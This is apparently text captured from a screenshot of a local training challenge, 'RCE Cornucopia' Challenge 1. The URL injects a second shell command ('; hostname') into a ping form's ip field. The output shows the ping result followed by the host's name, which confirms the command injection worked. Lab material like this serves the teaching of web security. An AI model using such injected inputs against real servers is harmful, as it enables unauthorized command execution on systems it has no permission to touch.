 RCE Cornucopia
127.0.0.1:8081/index.php?ip=8.8.8.8; hostname&submit=Ping!
Search
Challenge 1
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=1 ttl=37 time=43.6 ms
--- 8.8.8.8 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 43.652/43.652/43.652/0.000 ms
af489dc629a8